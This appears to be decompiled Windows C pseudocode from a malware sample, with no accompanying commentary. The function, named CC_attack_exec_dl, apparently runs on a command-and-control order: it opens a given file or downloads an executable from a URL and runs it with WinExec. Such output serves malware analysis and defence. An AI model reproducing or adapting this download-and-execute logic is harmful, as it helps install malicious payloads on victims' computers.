 DWORD __stdcall CC_attack_exec_dl(LPVOID lpThreadParameter)
{
  unsigned int v1; // kr00_4@1
  int i; // esi@4
  char *v3; // eax@6
  char *v4; // edx@6
  char v5; // cl@7
  unsigned int v6; // eax@8
  char *v7; // edi@8
  char v8; // cl@9
  DWORD result; // eax@10
  char ThreadParam_copy; // [sp+8h] [bp-170h]@1
  char v11; // [sp+9h] [bp-16Fh]@3
  char v12; // [sp+Ah] [bp-16Eh]@2
  char v13; // [sp+Bh] [bp-16Dh]@1
  char File[308]; // [sp+Ch] [bp-16Ch]@1
  CHAR CmdLine[2]; // [sp+140h] [bp-38h]@1
  char buf_sz_0x30; // [sp+142h] [bp-36h]@1

  qmemcpy(&ThreadParam_copy, lpThreadParameter, 0x138u);
  v1 = strlen(File);
  strcpy(CmdLine, ".");
  memset(&buf_sz_0x30, 0, 0x30u);
  if ( *(&v13 + v1) != 'e' || *(&v12 + v1) != 'x' || *(&v11 + v1) != 'e' )
  {
    ShellExecuteA(0, "open", File, 0, 0, 1);
    result = 0;
  }
  else
  {
    for ( i = v1 - 4; File[i] != 47; --i )
      ;
    v3 = &File[i];
    v4 = &File[i];
    do
      v5 = *v3++;
    while ( v5 );
    v6 = v3 - v4;
    v7 = &File[307];
    do
      v8 = (v7++)[1];
    while ( v8 );
    qmemcpy(v7, v4, v6);
    URLDownloadToFileA(0, File, CmdLine, 0, 0);
    WinExec(CmdLine, 1u);
    result = 0;
  }
  return result;
}